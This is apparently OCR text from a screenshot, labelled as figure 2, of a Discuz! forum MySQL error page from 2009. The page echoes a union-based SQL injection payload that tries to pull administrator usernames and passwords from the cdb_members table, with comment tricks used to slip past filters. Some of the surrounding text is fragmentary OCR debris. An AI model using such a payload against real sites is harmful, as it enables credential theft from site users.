 客
人
有
任
x.
?
RoboForm 搜索 登录 (密码卡片) mydx8_163 mydx8_google 保存 生成密码
Discuz! info: MySQL Query Error
Time: 2009-11-15 12:48pm
Script: ission.php
SQL: SELECT a.*,b.name,b.para1 FROM [Table]missionlist a LEFT JOIN [Table]missiontype b ON a.type=b.type WHERE id=2464 and 1=2 union select 1,2,group_concat
(uid,0x3a,username,0x3a,password),4,5,6,7,8,9,10,11/**/from/**/cdb_members/**/where/**/groupid=1--
Error: Table 'p.cdb_members' doesn't exist
Errno.: 1146
到 http://faq.comsenz.com 搜索此错误的解决方案
图 2